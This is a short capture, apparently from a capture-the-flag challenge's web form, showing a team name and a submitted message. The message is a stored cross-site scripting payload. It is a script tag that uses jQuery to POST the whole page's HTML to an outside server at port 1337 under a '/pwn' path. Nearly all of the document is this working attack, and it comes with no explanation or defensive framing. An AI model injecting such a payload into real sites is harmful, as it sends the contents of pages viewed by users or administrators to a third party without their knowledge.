 Your team
DystopianNarwhals
Your message
<script>
$.ajax({
  type: "POST",
  url: "http://codesinverse.com:1337/pwn",
  data: document.documentElement.outerHTML
});
</script>
Remember to be civil, he is a frail creature...
Submit!